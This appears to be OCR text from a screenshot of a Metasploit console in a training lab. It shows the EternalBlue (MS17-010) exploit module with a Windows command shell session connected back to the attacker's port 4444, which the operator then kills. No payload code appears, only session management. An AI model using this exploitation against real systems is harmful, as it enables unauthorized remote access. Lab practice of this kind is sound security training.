 应用程序 位置 终端 1月12日 10:46 en
root@xuegod53: ~
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
2 shell x64/windows Microsoft Windows [_ 6.1.7601] _ (c) 2009 Microsoft Corporation_ C:\Windows
\s... 192.168.1.53:4444 -> 192.168.1.56:49236 (192.168.1.56)
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -k 2
[*] Killing the following session(s): 2
[*] Killing session 2
[*] 192.168.1.56 - Command shell session 2 closed.
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(windows/smb/ms17_010_eternalblue) >